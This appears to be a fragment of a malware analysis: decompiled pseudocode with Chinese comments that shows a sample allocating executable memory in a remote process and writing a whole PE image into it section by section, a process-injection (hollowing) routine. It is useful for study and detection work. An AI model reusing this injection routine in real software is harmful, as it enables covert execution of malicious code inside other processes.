 v20 = VirtualAllocEx_4023BF(v44, *v16, *(_DWORD *)&PEa[1].e_sp, 0x3000, 0x40);// 给远进程申请内存空间
ReadProcessMemory = v20;
if ( v20 )
{
NtWriteVirtualMemory_401FC6(v44, (int)v20, (int)v12, *(_DWORD *)&PEa[1].e_ip, 0);// 写入内存数据，基址400000
PEb = 0;
if ( v15->e_crlc > 0u )
{
v21 = 0;
v42 = 0;
do
{
NtWriteVirtualMemory_401FC6( // 三次写入将整个PE写入创建的进程内存中
v44,
(int)ReadProcessMemory + *(_DWORD *)((char *)&v12[4].e_cp + v21 + v12->e_lfanew),
(int)v12 + *(_DWORD *)((char *)&v12[4].e_maxalloc + v21 + v12->e_lfanew),
*(_DWORD *)((char *)&v12[4].e_cparhdr + v21 + v12->e_lfanew),
0);
v22 = v15->e_crlc;
v21 = v42 + 40;
PEb = (IMAGE_DOS_HEADER *)((char *)PEb + 1);
v42 += 40;
}
while ( (signed int)PEb < v22 );
}